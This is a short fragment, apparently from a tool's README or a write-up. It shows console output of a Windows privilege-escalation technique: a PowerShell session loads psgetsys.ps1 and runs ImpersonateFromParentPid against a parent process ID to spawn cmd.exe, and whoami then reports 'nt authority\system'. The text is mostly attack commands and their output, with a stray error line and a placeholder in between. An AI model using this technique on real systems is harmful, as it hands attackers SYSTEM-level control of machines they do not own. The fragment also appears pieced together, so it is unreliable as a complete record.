 Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
<command arguments>
+ FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\jordan\Desktop> . .\psgetsys.ps1
PS C:\Users\jordan\Desktop> ImpersonateFromParentPid -ppid 608 -command c:\Windows\System32\cmd.exe -cmdargs whoami
[+] Got Handle for ppid: 608
[+] Updated proc attribute list
[+] Starting c:\Windows\System32\cmd.exe whoami...True - pid: 2560 - Last error: 122
PS C:\Users\jordan\Desktop>